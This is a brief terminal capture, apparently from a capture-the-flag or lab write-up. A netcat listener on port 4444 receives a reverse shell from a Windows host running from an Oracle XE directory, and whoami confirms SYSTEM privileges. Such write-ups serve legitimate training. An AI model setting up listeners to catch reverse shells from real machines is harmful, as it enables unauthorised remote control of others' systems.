 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.82] 49166
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
whoami
nt authority\system